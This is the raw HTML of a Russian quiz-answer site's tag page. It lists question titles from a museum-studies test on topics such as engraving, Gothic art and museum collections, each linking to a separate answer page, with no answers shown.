<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Записи с тегом "Тест с ответами: “Введение в музееведение”"</span></div><!-- end breadcrumbs --> 
<div class="maincol">  
<h1><span>Тест с ответами: “Введение в музееведение”</span></h1>
<p class="archive-desc">Все вопросы и ответы на тест “Введение в музееведение”.
</p>
<hr />
<div id="post-25879" class="entry full-entry post-25879 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/anglijskoe-goticheskoe-iskusstvo-harakterizuetsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Английское готическое искусство характеризуется: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/anglijskoe-goticheskoe-iskusstvo-harakterizuetsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25893" class="entry full-entry post-25893 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/dlya-rezczovoj-gravyury-harakterno-otvet-na-vopros.html" rel="bookmark" itemprop="url">Для резцовой гравюры характерно: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/dlya-rezczovoj-gravyury-harakterno-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25892" class="entry full-entry post-25892 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/obuchenie-v-czehovyh-masterskih-do-xv-veka-dlilos-let-goda-otvet-na-vopros.html" rel="bookmark" itemprop="url">Обучение в цеховых мастерских до XV века длилось … лет (года): &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/obuchenie-v-czehovyh-masterskih-do-xv-veka-dlilos-let-goda-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25891" class="entry full-entry post-25891 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/iskusstva-gde-hudozhnik-polzuetsya-osobymi-materialami-i-speczialnymi-instrumentami-nazyvayutsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Искусства, где художник пользуется особыми материалами и специальными инструментами, называются: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/iskusstva-gde-hudozhnik-polzuetsya-osobymi-materialami-i-speczialnymi-instrumentami-nazyvayutsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25890" class="entry full-entry post-25890 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/takie-muzei-funkczioniruyut-pri-nauchno-issledovatelskih-institutah-i-akademiyah-nauk-v-sostav-kotoryh-oni-obychno-vhodyat-v-kachestve-strukturnyh-podrazdelenij-otvet-na-vopros.html" rel="bookmark" itemprop="url">Такие музеи функционируют при научно-исследовательских институтах и академиях наук, в состав которых они обычно входят в качестве структурных подразделений: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/takie-muzei-funkczioniruyut-pri-nauchno-issledovatelskih-institutah-i-akademiyah-nauk-v-sostav-kotoryh-oni-obychno-vhodyat-v-kachestve-strukturnyh-podrazdelenij-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25889" class="entry full-entry post-25889 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/funkczii-srednevekovogo-risunka-byli-napravleny-na-otvet-na-vopros.html" rel="bookmark" itemprop="url">Функции средневекового рисунка были направлены на: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/funkczii-srednevekovogo-risunka-byli-napravleny-na-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25888" class="entry full-entry post-25888 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/czel-muzejnyh-fondov-sostoit-v-yuridicheskoj-ohrane-muzejnyh-fondov-i-prav-muzeya-na-dannye-poluchennye-v-rezultate-izucheniya-muzejnyh-predmetov-i-kollekczij-otvet-na-vopros.html" rel="bookmark" itemprop="url">Цель … музейных фондов состоит в юридической охране музейных фондов и прав музея на данные, полученные в результате изучения музейных предметов и коллекций: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/czel-muzejnyh-fondov-sostoit-v-yuridicheskoj-ohrane-muzejnyh-fondov-i-prav-muzeya-na-dannye-poluchennye-v-rezultate-izucheniya-muzejnyh-predmetov-i-kollekczij-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25887" class="entry full-entry post-25887 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/sozdatel-meczczo-tinto-nahodilsya-pod-bolshim-vpechatleniem-ot-proizvedenij-otvet-na-vopros.html" rel="bookmark" itemprop="url">Создатель меццо-тинто находился под большим впечатлением от произведений: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/sozdatel-meczczo-tinto-nahodilsya-pod-bolshim-vpechatleniem-ot-proizvedenij-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25886" class="entry full-entry post-25886 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/teoreticheskoe-obosnovanie-ponyatiya-izuchenie-muzejnyh-predmetov-stalo-skladyvatsya-v-otechestvennom-muzeevedenii-v-___-e-gg-otvet-na-vopros.html" rel="bookmark" itemprop="url">Теоретическое обоснование понятия «изучение музейных предметов» стало складываться в отечественном музееведении в ___-е гг.: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/teoreticheskoe-obosnovanie-ponyatiya-izuchenie-muzejnyh-predmetov-stalo-skladyvatsya-v-otechestvennom-muzeevedenii-v-___-e-gg-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25885" class="entry full-entry post-25885 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/drevnejshej-tehnikoj-gravyury-na-metalle-yavlyaetsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Древнейшей техникой гравюры на металле является: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/drevnejshej-tehnikoj-gravyury-na-metalle-yavlyaetsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25884" class="entry full-entry post-25884 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/do-koncza-xv-veka-ostayotsya-naibolee-rasprostranennym-instrumentom-otvet-na-vopros.html" rel="bookmark" itemprop="url">До конца XV века … остаётся наиболее распространенным инструментом: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/do-koncza-xv-veka-ostayotsya-naibolee-rasprostranennym-instrumentom-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25883" class="entry full-entry post-25883 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-bolonskoj-akademii-ustraivalis-konkursy-na-luchshie-raboty-prizami-pobeditelyam-byli-otvet-na-vopros.html" rel="bookmark" itemprop="url">В Болонской Академии устраивались конкурсы на лучшие работы, призами победителям были: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-bolonskoj-akademii-ustraivalis-konkursy-na-luchshie-raboty-prizami-pobeditelyam-byli-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25882" class="entry full-entry post-25882 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/glavnym-zhanrom-zhivopisi-vov-stal-otvet-na-vopros.html" rel="bookmark" itemprop="url">Главным жанром живописи ВОВ стал: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/glavnym-zhanrom-zhivopisi-vov-stal-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25881" class="entry full-entry post-25881 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/ofort-shestvie-s-pticzami-i-zveryami-yavlyaetsya-rabotoj-otvet-na-vopros.html" rel="bookmark" itemprop="url">Офорт «Шествие с птицами и зверями» является работой: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/ofort-shestvie-s-pticzami-i-zveryami-yavlyaetsya-rabotoj-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25880" class="entry full-entry post-25880 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/prekrasnye-kovry-otlichayushhiesya-tonko-vypolnennym-ornamentom-izgotovlyali-kovrovshhiczy-otvet-na-vopros.html" rel="bookmark" itemprop="url">Прекрасные ковры, отличающиеся тонко выполненным орнаментом, изготовляли ковровщицы: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/prekrasnye-kovry-otlichayushhiesya-tonko-vypolnennym-ornamentom-izgotovlyali-kovrovshhiczy-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25878" class="entry full-entry post-25878 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/arhitektura-evropejskogo-moderna-formirovalas-pod-vozdejstviem-idej-otvet-na-vopros.html" rel="bookmark" itemprop="url">Архитектура европейского модерна формировалась под воздействием идей: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/arhitektura-evropejskogo-moderna-formirovalas-pod-vozdejstviem-idej-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-25877" class="entry full-entry post-25877 post type-post status-publish format-standard hentry category-istoriya tag-test-s-otvetami-vvedenie-v-muzeevedenie" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/istoriya" rel="category tag">История — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-15T19:32:03+03:00">15.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-evrope-s-xv-veka-sushhestvovali-takie-karty-otpechatannye-s-derevyannyh-dosok-otvet-na-vopros.html" rel="bookmark" itemprop="url">В Европе с XV века существовали такие карты, отпечатанные с деревянных досок: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-15">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-evrope-s-xv-veka-sushhestvovali-takie-karty-otpechatannye-s-derevyannyh-dosok-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
